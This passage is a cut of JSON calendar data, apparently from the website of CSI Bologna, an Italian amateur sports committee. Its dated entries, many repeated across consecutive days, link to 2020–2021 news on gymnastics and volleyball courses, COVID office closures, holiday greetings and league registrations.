00:00:00","type":"","title":"Restart together anche a settembre!","description":"","url":"\/progetti\/archivio\/restart-together\/1280-restart-together-anche-a-settembre"},{"date":"2020-09-11 00:00:00","type":"","title":"Restart together anche a settembre!","description":"","url":"\/progetti\/archivio\/restart-together\/1280-restart-together-anche-a-settembre"},{"date":"2020-09-27 00:00:00","type":"","title":"Homelimpiadi: le premiazioni ","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1290-homelimpiadi-le-premiazioni"},{"date":"2020-10-07 00:00:00","type":"","title":"7\/10\/2020 Giornata dei Risvegli: arriva l'Alto Patronato del Presidente della Repubblica","description":"","url":"\/manifestazioni-eventi\/1299-7-10-2020-giornata-dei-risvegli-arriva-l-alto-patronato-del-presidente-della-repubblica"},{"date":"2020-11-07 00:00:00","type":"","title":"Corso di Formazione Ginnastica Artistica: giudici, istruttori e aspiranti istrutttori","description":"","url":"\/formazione\/istruttori\/1312-corso-di-formazione-ginnastica-artitica-giudici-istruttori-e-aspiranti-istrutttori"},{"date":"2020-11-08 00:00:00","type":"","title":"Corso di Formazione Ginnastica Artistica: giudici, istruttori e aspiranti istrutttori","description":"","url":"\/formazione\/istruttori\/1312-corso-di-formazione-ginnastica-artitica-giudici-istruttori-e-aspiranti-istrutttori"},{"date":"2020-11-21 00:00:00","type":"","title":"Corso di Formazione Ginnastica Artistica: giudici, istruttori e aspiranti istrutttori","description":"","url":"\/formazione\/istruttori\/1312-corso-di-formazione-ginnastica-artitica-giudici-istruttori-e-aspiranti-istrutttori"},{"date":"2020-11-22 00:00:00","type":"","title":"Corso di Formazione Ginnastica Artistica: giudici, istruttori e aspiranti istrutttori","description":"","url":"\/formazione\/istruttori\/1312-corso-di-formazione-ginnastica-artitica-giudici-istruttori-e-aspiranti-istrutttori"},{"date":"2020-11-07 00:00:00","type":"","title":"Corso di Formazione Ginnastica Ritmica: giudici, istruttori e aspiranti istrutttori","description":"","url":"\/formazione\/istruttori\/1313-corso-di-formazione-ginnastica-artitica-giudici-istruttori-e-aspiranti-istrutttori-2"},{"date":"2020-11-08 00:00:00","type":"","title":"Corso di Formazione Ginnastica Ritmica: giudici, istruttori e aspiranti istrutttori","description":"","url":"\/formazione\/istruttori\/1313-corso-di-formazione-ginnastica-artitica-giudici-istruttori-e-aspiranti-istrutttori-2"},{"date":"2020-11-21 00:00:00","type":"","title":"Corso di Formazione Ginnastica Ritmica: giudici, istruttori e aspiranti istrutttori","description":"","url":"\/formazione\/istruttori\/1313-corso-di-formazione-ginnastica-artitica-giudici-istruttori-e-aspiranti-istrutttori-2"},{"date":"2020-11-22 00:00:00","type":"","title":"Corso di Formazione Ginnastica Ritmica: giudici, istruttori e aspiranti istrutttori","description":"","url":"\/formazione\/istruttori\/1313-corso-di-formazione-ginnastica-artitica-giudici-istruttori-e-aspiranti-istrutttori-2"},{"date":"2020-12-03 00:00:00","type":"","title":"Fino al 3 dicembre sospese le attivit\u00e0 Csi di interesse nazionale","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1335-fino-al-3-dicembre-sospese-le-attivita-csi-di-interesse-nazionale"},{"date":"2020-12-08 00:00:00","type":"","title":"Pallavolo CSI: il nuovo V-Contest!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1341-pallavolo-csi-il-nuovo-contest"},{"date":"2020-12-03 00:00:00","type":"","title":"Corso Segnapunti Pallavolo","description":"","url":"\/formazione\/arbitri-e-giudici\/1344-corso-segnapunti-pallavolo-2"},{"date":"2020-12-15 00:00:00","type":"","title":"Corso Segnapunti Pallavolo","description":"","url":"\/formazione\/arbitri-e-giudici\/1344-corso-segnapunti-pallavolo-2"},{"date":"2020-11-18 00:00:00","type":"","title":"18 novembre: Giornata europea contro abusi sessuali","description":"","url":"\/notizie-dal-comitato\/1346-18-novembre-giornata-europea-contro-abusi-sessuali"},{"date":"2020-11-25 00:00:00","type":"","title":"25 novembre: giornata mondiale contro la violenza sulle donne","description":"","url":"\/fatti-persone\/1347-25-novembre-giornata-mondiale-contro-la-violenza-sulle-donne"},{"date":"2020-12-04 00:00:00","type":"","title":"Assisi 2020: digital edition","description":"","url":"\/manifestazioni-eventi\/1349-assisi-2020-digital-edition"},{"date":"2020-12-05 00:00:00","type":"","title":"Assisi 2020: digital edition","description":"","url":"\/manifestazioni-eventi\/1349-assisi-2020-digital-edition"},{"date":"2020-12-08 00:00:00","type":"","title":"45\u00b0 Camminata di San Luca \"diffusa\"","description":"","url":"\/manifestazioni-eventi\/1350-45-camminata-di-san-luca"},{"date":"2021-01-17 00:00:00","type":"","title":"Challenge pallavolo giovanile: alleniamoci con i selfie!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1353-challenge-pallavolo-giovanile-alleniamoci-con-i-selfie"},{"date":"2020-12-22 00:00:00","type":"","title":"Corso segnapunti Pallavolo: nuova data","description":"","url":"\/formazione\/arbitri-e-giudici\/1366-corso-segnapunti-pallavolo-nuova-data"},{"date":"2020-12-21 00:00:00","type":"","title":"Covid-19: contributi ad associazioni e societ\u00e0 sportive","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1367-covid-19-contributi-ad-associazioni-e-societa-sportive-per-attivita-e-spese-sostenute"},{"date":"2020-12-21 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2020-12-22 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2020-12-23 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2020-12-24 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2020-12-25 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2020-12-26 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2020-12-27 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2020-12-28 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2020-12-29 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2020-12-30 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2020-12-31 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-01 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-02 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-03 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-04 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-05 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-06 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-07 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-08 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-09 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-10 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-11 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-08 00:00:00","type":"","title":"Servizio Civile Universale: cercasi volontari nel CSI","description":"","url":"\/notizie-dal-comitato\/1383-servizio-civile-universale-cercasi-volontari-nel-csi"},{"date":"2021-01-12 00:00:00","type":"","title":"Riapre il Comitato di Bologna!","description":"","url":"\/dalla-segreteria\/1385-buone-feste-2021"},{"date":"2021-02-01 00:00:00","type":"","title":"Corso segnapunti Pallavolo: nuova data","description":"","url":"\/formazione\/1393-corso-segnapunti-pallavolo-nuova-data"},{"date":"2021-01-30 00:00:00","type":"","title":"Congresso CSI 2021: i candidati","description":"","url":"\/notizie-dal-comitato\/1395-congresso-csi-2021-come-partecipare"},{"date":"2021-01-30 00:00:00","type":"","title":"Congresso 2021: il programma e le indicazioni per il voto","description":"","url":"\/notizie-dal-comitato\/1400-congresso-2021-il-programma-e-le-indicazioni-di-voto"},{"date":"2021-02-27 00:00:00","type":"","title":"BLSD nuovo calendario di primavera per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1409-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna"},{"date":"2021-03-20 00:00:00","type":"","title":"BLSD nuovo calendario di primavera per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1409-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna"},{"date":"2021-03-25 00:00:00","type":"","title":"BLSD nuovo calendario di primavera per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1409-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna"},{"date":"2021-04-13 00:00:00","type":"","title":"BLSD nuovo calendario di primavera per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1409-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna"},{"date":"2021-04-22 00:00:00","type":"","title":"BLSD nuovo calendario di primavera per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1409-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna"},{"date":"2021-04-24 00:00:00","type":"","title":"BLSD nuovo calendario di primavera per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1409-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna"},{"date":"2021-02-15 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-16 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-17 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-18 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-19 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-20 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-21 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-22 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-23 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-24 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-25 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-26 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-27 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-28 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-03-01 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-03-02 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-03-03 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-03-04 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-03-05 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-03-06 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-03-07 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-03-08 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-03-09 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-03-10 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-20 00:00:00","type":"","title":"Homelimpiadi di ginnastica artistica e ritmica: al via la 2\u00b0 edizione","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1412-homelimpiadi-2-edizione"},{"date":"2021-02-21 00:00:00","type":"","title":"Homelimpiadi di ginnastica artistica e ritmica: al via la 2\u00b0 edizione","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1412-homelimpiadi-2-edizione"},{"date":"2021-02-20 00:00:00","type":"","title":"Homelimpiadi di ginnastica ritmica e artistica: al via la 2\u00b0 edizione","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1413-homelimpiadi-2-edizione-2"},{"date":"2021-02-21 00:00:00","type":"","title":"Homelimpiadi di ginnastica ritmica e artistica: al via la 2\u00b0 edizione","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1413-homelimpiadi-2-edizione-2"},{"date":"2021-03-04 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-05 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-06 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-07 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-08 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-09 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-10 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-11 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-12 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-13 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-14 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-15 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-16 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-17 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-18 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-19 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-20 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-21 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-25 00:00:00","type":"","title":"E - SPORTS: gioved\u00ec 25 marzo, la finale","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/1444-e-sports-giovedi-25-marzo-la-finale"},{"date":"2021-02-20 00:00:00","type":"","title":"Homelimpiadi di ginnastica artistica e ritmica: al via la 2\u00b0 edizione (2)","description":"","url":"\/progetti\/1448-homelimpiadi-2-edizione-progetti"},{"date":"2021-02-21 00:00:00","type":"","title":"Homelimpiadi di ginnastica artistica e ritmica: al via la 2\u00b0 edizione (2)","description":"","url":"\/progetti\/1448-homelimpiadi-2-edizione-progetti"},{"date":"2021-05-29 00:00:00","type":"","title":"Gara Regionale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1482-gara-regionale-di-ginnastica-artistica"},{"date":"2021-05-30 00:00:00","type":"","title":"Gara Regionale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1482-gara-regionale-di-ginnastica-artistica"},{"date":"2021-05-19 00:00:00","type":"","title":"Quale futuro per lo sport amatoriale e giovanile italiano?","description":"","url":"\/notizie-dal-comitato\/1490-quale-futuro-per-lo-sport-amatoriale-e-giovanile-italiano"},{"date":"2021-05-24 00:00:00","type":"","title":"Campionato Calcio a 7: le prime partite ufficiali della Ripartenza!","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1492-campionato-calcio-a-7-le-prime-partite-ufficiali-della-ripartenza"},{"date":"2021-05-25 00:00:00","type":"","title":"Pallacanestro: ripartono Elite e Silver!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1493-pallacanestro-ripartono-elite-e-silver"},{"date":"2021-05-27 00:00:00","type":"","title":"Pallacanestro: ripartono Elite e Silver!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1493-pallacanestro-ripartono-elite-e-silver"},{"date":"2021-05-26 00:00:00","type":"","title":"Olympia Games, Estate a 5 cerchi: un nuovo sussidio CSI per i centri estivi","description":"","url":"\/formazione\/1495-olympia-games-estate-a-5-cerchi"},{"date":"2021-06-11 00:00:00","type":"","title":"GreenBeach 2021: aperte le iscrizioni","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1501-greenbeach-2021-aperte-le-iscrizioni"},{"date":"2021-06-03 00:00:00","type":"","title":"Campionato Smart di Pallacanestro Femminile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1502-campionato-smart-di-pallacanestro-femminile"},{"date":"2021-06-09 00:00:00","type":"","title":"CAMPIONATO SMART Femminile di Calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1504-campionato-smart-femminile-di-calcio-a-5"},{"date":"2021-06-16 00:00:00","type":"","title":"CAMPIONATO SMART Femminile di Calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1504-campionato-smart-femminile-di-calcio-a-5"},{"date":"2021-06-09 00:00:00","type":"","title":"LibEri: sport, cultura e arte a Villa Pallavicini","description":"","url":"\/fatti-persone\/1505-liberi-sport-cultura-e-arte-a-villa-pallavicini"},{"date":"2021-06-16 00:00:00","type":"","title":"LibEri: sport, cultura e arte a Villa Pallavicini","description":"","url":"\/fatti-persone\/1505-liberi-sport-cultura-e-arte-a-villa-pallavicini"},{"date":"2021-06-23 00:00:00","type":"","title":"LibEri: sport, cultura e arte a Villa Pallavicini","description":"","url":"\/fatti-persone\/1505-liberi-sport-cultura-e-arte-a-villa-pallavicini"},{"date":"2021-06-21 00:00:00","type":"","title":"LibEri: sport, cultura e arte a Villa Pallavicini","description":"","url":"\/fatti-persone\/1505-liberi-sport-cultura-e-arte-a-villa-pallavicini"},{"date":"2021-06-26 00:00:00","type":"","title":"TORNEO GREEN VOLLEY: 26 e 27 giugno!","description":"","url":"\/manifestazioni-eventi\/1511-torneo-green-volley-26-e-27-giugno"},{"date":"2021-06-27 00:00:00","type":"","title":"TORNEO GREEN VOLLEY: 26 e 27 giugno!","description":"","url":"\/manifestazioni-eventi\/1511-torneo-green-volley-26-e-27-giugno"},{"date":"2021-06-26 00:00:00","type":"","title":"CROSSNET, novit\u00e0 assoluta a Bologna: il 26 e 27 giugno! ","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1513-torneo-green-volley-26-e-27-giugno-3"},{"date":"2021-06-27 00:00:00","type":"","title":"CROSSNET, novit\u00e0 assoluta a Bologna: il 26 e 27 giugno! ","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1513-torneo-green-volley-26-e-27-giugno-3"},{"date":"2021-06-26 00:00:00","type":"","title":"CROSSNET, novit\u00e0 assoluta a Bologna: il 26 e 27 giugno!","description":"","url":"\/notizie-dal-comitato\/1515-crossnet-csi-pallavolo"},{"date":"2021-06-27 00:00:00","type":"","title":"CROSSNET, novit\u00e0 assoluta a Bologna: il 26 e 27 giugno!","description":"","url":"\/notizie-dal-comitato\/1515-crossnet-csi-pallavolo"},{"date":"2021-09-18 00:00:00","type":"","title":"Basket giovanile: la nuova stagione del CSI ","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/1518-basket-giovanile-la-nuova-stagione-del-csi"},{"date":"2021-10-03 00:00:00","type":"","title":"Bologna Marathon in Trail: 03.10.2021","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1521-bologna-marathon-in-trail-03-10-2021"},{"date":"2021-09-02 00:00:00","type":"","title":"Campionato Nazionale di Atletica","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1526-campionato-nazionale-di-atletica"},{"date":"2021-09-03 00:00:00","type":"","title":"Campionato Nazionale di Atletica","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1526-campionato-nazionale-di-atletica"},{"date":"2021-09-04 00:00:00","type":"","title":"Campionato Nazionale di Atletica","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1526-campionato-nazionale-di-atletica"},{"date":"2021-09-05 00:00:00","type":"","title":"Campionato Nazionale di Atletica","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1526-campionato-nazionale-di-atletica"},{"date":"2021-07-25 00:00:00","type":"","title":"MTB: in Franciacorta il campionato XC","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/1527-mtb-in-franciacorta-il-campionato-xc"},{"date":"2021-09-10 00:00:00","type":"","title":"Campionato 2021\/2022 di Calcio, al via le iscrizioni","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1531-campionato-2021-2022-di-calcio"},{"date":"2021-09-20 00:00:00","type":"","title":"Campionato 2021\/2022 di Calcio, al via le iscrizioni","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1531-campionato-2021-2022-di-calcio"},{"date":"2021-09-27 00:00:00","type":"","title":"Campionato 2021\/2022 di Calcio, al via le iscrizioni","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1531-campionato-2021-2022-di-calcio"},{"date":"2021-09-24 00:00:00","type":"","title":"Campionato 2021\/2022 di Calcio a 7, al via le iscrizioni","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1532-campionato-2021-2022-di-calcio-a-7-al-via-le-iscrizioni"},{"date":"2021-10-11 00:00:00","type":"","title":"Campionato 2021\/2022 di Calcio a 7, al via le iscrizioni","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1532-campionato-2021-2022-di-calcio-a-7-al-via-le-iscrizioni"},{"date":"2021-10-04 00:00:00","type":"","title":"Campionato 2021\/2022 di Calcio a 5 - MASCHILE, al via le iscrizioni","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1533-campionato-2021-2022-di-calcio-a-5-maschile-al-via-le-iscrizioni"},{"date":"2021-10-18 00:00:00","type":"","title":"Campionato 2021\/2022 di Calcio a 5 - MASCHILE, al via le iscrizioni","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1533-campionato-2021-2022-di-calcio-a-5-maschile-al-via-le-iscrizioni"},{"date":"2021-10-04 00:00:00","type":"","title":"Campionato 2021\/2022 di Calcio a 5 - FEMMINILE, al via le iscrizioni","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1534-campionato-2021-2022-di-calcio-a-5-femminile-al-via-le-iscrizioni"},{"date":"2021-10-18 00:00:00","type":"","title":"Campionato 2021\/2022 di Calcio a 5 - FEMMINILE, al via le iscrizioni","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1534-campionato-2021-2022-di-calcio-a-5-femminile-al-via-le-iscrizioni"},{"date":"2021-08-02 00:00:00","type":"","title":"Lo Sport Ricorda, a Ceretolo la partita della memoria del 2 agosto","description":"","url":"\/notizie-dal-comitato\/1540-lo-sport-ricorda-a-ceretolo-la-partita-della-memoria-del-2-agosto"},{"date":"2021-08-23 00:00:00","type":"","title":"Vieni a provare il nuovo Soccer Cage!","description":"","url":"\/notizie-dal-comitato\/1542-vieni-a-provare-il-nuovo-soccer-cage"},{"date":"2021-08-24 00:00:00","type":"","title":"Vieni a provare il nuovo Soccer Cage!","description":"","url":"\/notizie-dal-comitato\/1542-vieni-a-provare-il-nuovo-soccer-cage"},{"date":"2021-08-25 00:00:00","type":"","title":"Vieni a provare il nuovo Soccer 